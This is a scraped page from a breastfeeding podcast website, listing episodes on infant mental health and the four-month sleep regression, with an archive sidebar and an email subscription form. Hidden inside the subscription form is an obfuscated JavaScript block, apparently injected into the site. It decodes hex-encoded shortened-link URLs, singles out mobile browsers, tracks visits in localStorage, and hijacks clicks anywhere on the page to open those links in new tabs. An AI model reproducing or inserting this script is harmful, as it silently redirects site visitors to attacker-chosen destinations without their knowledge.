<audio class="wp-audio-shortcode podcast-episode-2525" id="audio-2525-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2525/infant-mental-health.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2525/infant-mental-health.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2525/infant-mental-health.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>Our mental health begins in infancy and what we experience as infants affects our mental health for the rest of our lives.</p>
	</div>

	
</article>
								</div>

								
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-1488" class="entry entry-post post-1488 episode type-episode status-publish has-post-thumbnail hentry category-july-2020 tag-4-month-sleep-regression tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-brain-development tag-breast tag-breastfeeding tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-child-development tag-developmental-milestones tag-dianne-cassidy tag-feeding tag-infant tag-infant-feeding tag-lactation-consultant tag-motherhood tag-nursing tag-parenthood tag-parenting tag-sleep tag-sleep-regression">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/july-2020/" rel="category tag">July 2020</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/4-month-sleep-regression/">
				<img width="720" height="960" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/07/67414775_10219296191259792_3060247881542795264_n.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/07/67414775_10219296191259792_3060247881542795264_n.jpg 720w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/07/67414775_10219296191259792_3060247881542795264_n-600x800.jpg 600w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/07/67414775_10219296191259792_3060247881542795264_n-225x300.jpg 225w" sizes="(max-width: 720px) 100vw, 720px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/4-month-sleep-regression/" rel="bookmark">4 Month Sleep Regression</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="1488" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/1488/4-month-sleep-regression.mp3?blob_id=17435738&#038;download=true&#038;ref=download" data-episode-download-button="Download Episode (28.0 B)" data-episode-duration="38:34" data-episode-size="28.0 B" data-episode-transcript="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/07/sleep-regression.pdf" data-episode-transcript-button="Download Transcript">
					<audio class="wp-audio-shortcode podcast-episode-1488" id="audio-1488-2" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/1488/4-month-sleep-regression.mp3?blob_id=17435738&#038;_=2#038;download=true" /><a href="https://badassbreastfeedingpodcast.com/episode-player/1488/4-month-sleep-regression.mp3?blob_id=17435738&#038;download=true">https://badassbreastfeedingpodcast.com/episode-player/1488/4-month-sleep-regression.mp3?blob_id=17435738&#038;download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>The 4 month sleep regression can cause all sorts of anxiety if you aren&#8217;t sure what&#8217;s really going on with your baby. </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-69825baf26b00" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-69825baf26b00" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://badassbreastfeedingpodcast.com/category/february-2026/">February 2026</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1770150831" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
